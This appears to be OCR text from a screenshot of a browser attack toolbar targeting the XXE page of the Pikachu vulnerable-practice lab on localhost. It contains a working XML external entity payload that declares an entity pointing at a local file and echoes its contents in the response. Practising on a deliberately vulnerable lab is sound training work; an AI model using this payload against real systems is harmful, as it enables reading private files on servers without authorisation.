 Encryption Encoding
Load Split Run
http://localhost/pikachu/vul/xxe/xxe_1.php
Enable Post data
xml=<?xml version = "1.0"?> <!DOCTYPE ANY [
<!ENTITY f SYSTEM "file:///D://1.txt"> ]> <x>&f;
</x>&submit=提交
Enable Referer
xxe漏洞
这是一个接收xml数据的api:
提交
192.168.153.1